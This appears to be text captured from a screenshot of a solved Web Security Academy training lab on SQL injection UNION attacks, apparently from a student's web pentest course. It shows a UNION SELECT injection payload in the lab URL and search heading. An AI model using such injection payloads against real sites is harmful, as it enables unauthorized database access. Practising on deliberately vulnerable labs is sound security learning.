 0a4a007c03e6807be314acbb00930065.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20NULL,%27HTJHKK%27,NULL--
T
YouTube Facebook Zalo Web ChatGPT Trường ĐH CNTT -... ĐKHP WEB PENTEST 2025... Lịch học Web Pente... Web Penetration Te... Learning plan: Bứt p... MySQL :: MySQL 8.4...
Web Security
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'HTJHKK',NULL--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Tech gifts
Snow Delivered To Your Door $92.39 View details
Conversation Controlling Lemon $1.08 View details